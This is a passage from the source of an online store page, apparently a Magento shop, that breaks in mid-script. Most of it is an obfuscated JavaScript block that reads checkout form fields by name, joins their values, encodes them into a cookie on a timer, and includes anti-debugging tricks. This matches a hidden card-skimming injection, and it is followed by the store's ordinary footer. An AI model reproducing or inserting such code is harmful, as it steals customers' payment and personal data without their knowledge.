_0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://nlfforms.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://nlfforms.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://nlfforms.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://nlfforms.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><small class="copyright">
    <span>&copy; 2026 National Law Foundation, Inc. All rights reserved. National Law Foundation,  P.O. Box 218 , Montchanin, DE 19710</span>
</small>
<small class="bugs">
    <span>Help Us Keep Magento Healthy</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="Report&#x20;All&#x20;Bugs">
        Report All Bugs    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
